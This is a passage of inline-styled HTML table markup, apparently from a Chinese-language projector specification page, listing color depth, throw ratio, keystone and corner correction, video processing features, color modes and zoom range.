<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>色彩再现</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">全彩（10.7374 亿种颜色）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>色彩处理</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">10 位</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>屏幕尺寸（投影距离）&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">60-500 英寸[1.94 米-27.16m]</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>投射比</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">1.63</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 105px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=105 rowSpan=5>几何校正投影图像&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" colSpan=2>水平梯形校正（标准镜头）</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">&nbsp;-20 度 至 +20 度 ( 变焦: 长焦)</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>垂直梯形校正（标准镜头)</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">&nbsp;-30 度 至 +30 度 ( 变焦: 长焦)</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>四角校正</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>点校正</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>弧形校正</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 126px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=126 rowSpan=6 colSpan=3>视频处理</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">3D Y/C分离</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>3D 降噪</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>蚊子降噪</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>DCDi 视频处理技术</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>隔行- 逐行转换运动补偿（2-2,3-2 胶片侦测）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>超级解像度技术</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 42px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=42 rowSpan=2>色彩模式</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" colSpan=2>电脑</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">照片、演示、剧院、动态、sRGB、多屏幕投影、DICOM SIM</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>视频</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">运动、演示、剧院、动态、sRGB、多屏幕投影</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 315px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=315 rowSpan=15>有用功能</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" colSpan=2>信号源自动搜索</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>多屏幕调节</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>边缘融合</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>图像缩放</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: inve,rt; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">50%~1000%</TD></TR>
